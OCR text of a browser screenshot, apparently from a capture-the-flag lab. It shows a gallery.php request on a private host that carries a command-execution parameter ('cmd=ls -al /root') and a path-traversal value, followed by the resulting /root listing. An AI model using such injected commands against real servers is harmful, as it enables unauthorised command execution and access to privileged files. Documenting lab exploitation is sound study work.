 Mozilla Firefox
10.10.1.11:65304/pages/gal
10.10.1.11:65304/pages/gallery.php?cmd=ls+-al+%2Froot&file=..%2F.
Search
ls -al /root
Execute
total 188
drwxr-xr-x 1 root root   4096 Sep 27 14:13 .
drwxr-xr-x 1 root root   4096 Sep 28 11:46 ..
-rwxr-xr-x 1 root root    571 Apr 10  2021 .bashrc
-rwxr-xr-x 1 root root    161 Jul  9  2019 .profile
-rwxr-xr-x 1 root root 173728 Sep 13 16:23 Wesker.png